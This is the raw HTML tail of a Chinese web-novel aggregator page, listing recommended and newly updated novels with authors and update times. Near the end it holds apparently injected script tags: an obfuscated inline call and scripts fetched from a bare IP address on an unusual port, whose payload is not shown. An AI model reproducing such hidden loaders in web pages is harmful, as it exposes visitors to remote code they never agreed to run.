href="/showbook/W5R9.html" title="反派师尊貌美如花[穿书]">反派师尊貌美如花[穿书]</a>/封空</li><li><a href="/showbook/uq3m.html" title="清冷大师姐娇软难养">清冷大师姐娇软难养</a>/华澜君</li><li><a href="/showbook/1Se.html" title="洪荒元道">洪荒元道</a>/辕三</li><li><a href="/showbook/uGof.html" title="起点师尊想要跳槽晋江">起点师尊想要跳槽晋江</a>/一只黑熊</li><li><a href="/showbook/9L9.html" title="陈家有女要娶妻">陈家有女要娶妻</a>/柚子的麦克</li><li><a href="/showbook/lKs5.html" title="女配很纯洁">女配很纯洁</a>/碧水云天</li><li><a href="/showbook/g6o.html" title="封神大天王">封神大天王</a>/悲秋寒蜩</li><li><a href="/showbook/1IZK.html" title="男主他黑化了">男主他黑化了</a>/青木源</li><li><a href="/showbook/Wt2O.html" title="偏执男主的白月光重生了">偏执男主的白月光重生了</a>/多金少女猫</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[情感小说]</span><span class="s2"><a href="/showbook/22hO.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s3"><a href="/showbook/22hO/196.html" target="_blank" title="">分节 196</a></span><span class="s4">武河汐</span><span class="s5">01-31 22:18</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/showbook/Wiqm.html" title="">被迫成为死对头的情人</a></span><span class="s3"><a href="/showbook/Wiqm/122.html" target="_blank" title="">分节 122</a></span><span class="s4">林雨煮花</span><span class="s5">01-31 20:33</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/showbook/lOuG.html" title="">撒野</a></span><span class="s3"><a href="/showbook/lOuG/549.html" target="_blank" title="">第 549 节</a></span><span class="s4">巫哲</span><span class="s5">01-31 16:55</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/showbook/yYZK.html" title="">穿成二小姐 完结+番外</a></span><span class="s3"><a href="/showbook/yYZK/184.html" target="_blank" title="">分节 184</a></span><span class="s4">再见东流水</span><span class="s5">01-31 16:52</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/showbook/2txF.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/showbook/2txF/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/showbook/2txz.html" title="">风起皇梁</a></span><span class="s3"><a href="/showbook/2txz/166.html" target="_blank" title="">第 166 节</a></span><span class="s4">唐西洲</span><span class="s5">01-31 14:50</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/showbook/2txp.html" title="">年少不知仙尊好</a></span><span class="s3"><a href="/showbook/2txp/298.html" target="_blank" title="">分节 298</a></span><span class="s4">沈圆圆圆</span><span class="s5">01-31 13:45</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/showbook/2tDh.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/showbook/2tDh/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/showbook/2teg.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/showbook/2teg/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/showbook/2txN.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s3"><a href="/showbook/2txN/216.html" target="_blank" title="">第 216 节</a></span><span class="s4">赴月摘星</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/showbook/2teG.html" title="">快穿之抓住那个系统</a></span><span class="s3"><a href="/showbook/2teG/237.html" target="_blank" title="">第 237 节</a></span><span class="s4">唐建蓉</span><span class="s5">01-31 12:25</span></li><li><span class="s1">[魔幻小说]</span><span class="s2"><a href="/showbook/2txG.html" title="">魅魔，但被迫吸O气</a></span><span class="s3"><a href="/showbook/2txG/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">月落为朝</span><span class="s5">01-31 12:04</span></li><li><span class="s1">[魔幻小说]</span><span class="s2"><a href="/showbook/2txt.html" title="">异世界魔法学院</a></span><span class="s3"><a href="/showbook/2txt/190.html" target="_blank" title="">第 190 节</a></span><span class="s4">青山披雪</span><span class="s5">01-31 12:03</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/showbook/2txy.html" title="">错吻双生弟弟后</a></span><span class="s3"><a href="/showbook/2txy/272.html" target="_blank" title="">第 272 节</a></span><span class="s4">风之一漾</span><span class="s5">01-31 09:48</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/showbook/2tx2.html" title="">笨蛋美人救错龙傲天后</a></span><span class="s3"><a href="/showbook/2tx2/446.html" target="_blank" title="">分节 446</a></span><span class="s4">李般般</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/showbook/ma99.html" title="">病态宠爱[重生]</a></span><span class="s3"><a href="/showbook/ma99/255.html" target="_blank" title="">第 255 节</a></span><span class="s4">藤萝为枝</span><span class="s5">01-31 08:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/showbook/2tX5.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/showbook/2tX5/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/showbook/2to2.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/showbook/2to2/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/showbook/2tzR.html" title="">奸臣</a></span><span class="s3"><a href="/showbook/2tzR/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/showbook/2txK.html" title="">一人成宗</a></span><span class="s3"><a href="/showbook/2txK/1142.html" target="_blank" title="">分节 1142</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">情感</span><span class="s2"><a href="/showbook/22hO.html" title="">我好喜欢你/佳人如茉[先婚后爱]</a></span><span class="s5">武河汐</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/Wiqm.html" title="">被迫成为死对头的情人</a></span><span class="s5">林雨煮花</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/lOuG.html" title="">撒野</a></span><span class="s5">巫哲</span></li><li><span class="s1">GL</span><span class="s2"><a href="/showbook/yYZK.html" title="">穿成二小姐 完结+番外</a></span><span class="s5">再见东流水</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/showbook/2txF.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">百合</span><span class="s2"><a href="/showbook/2txz.html" title="">风起皇梁</a></span><span class="s5">唐西洲</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/2txp.html" title="">年少不知仙尊好</a></span><span class="s5">沈圆圆圆</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showbook/2tDh.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showbook/2teg.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/2txN.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s5">赴月摘星</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showbook/2teG.html" title="">快穿之抓住那个系统</a></span><span class="s5">唐建蓉</span></li><li><span class="s1">魔幻</span><span class="s2"><a href="/showbook/2txG.html" title="">魅魔，但被迫吸O气</a></span><span class="s5">月落为朝</span></li><li><span class="s1">魔幻</span><span class="s2"><a href="/showbook/2txt.html" title="">异世界魔法学院</a></span><span class="s5">青山披雪</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showbook/2txy.html" title="">错吻双生弟弟后</a></span><span class="s5">风之一漾</span></li><li><span class="s1">重生</span><span class="s2"><a href="/showbook/2tx2.html" title="">笨蛋美人救错龙傲天后</a></span><span class="s5">李般般</span></li><li><span class="s1">校园</span><span class="s2"><a href="/showbook/ma99.html" title="">病态宠爱[重生]</a></span><span class="s5">藤萝为枝</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/2tX5.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">架空</span><span class="s2"><a href="/showbook/2to2.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/showbook/2tzR.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/showbook/2txK.html" title="">一人成宗</a></span><span class="s5">枚可</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//fanti.zaaiku.com/">繁体站</a><A href="//zaaiku.com/" target="_blank">杂爱库</A> &nbsp;|&nbsp; <a href="//zaaiku.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//zaaiku.com/youxixiaoshuo/" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//zaaiku.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//zaaiku.com/chuanyuejiakong/" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//zaaiku.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//zaaiku.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//zaaiku.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//zaaiku.com/xuniwangyou/" class="">虚拟网游</a><div class="clear"></div></div></div><script src="/5yl36/318.k2fff4"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zaaiku.com/">杂爱库</a>(zaaiku.com) All Rights Reserved. <a href="//fanti.zaaiku.com" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/vmailKuIgl.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="17.932ms"></script></body></html>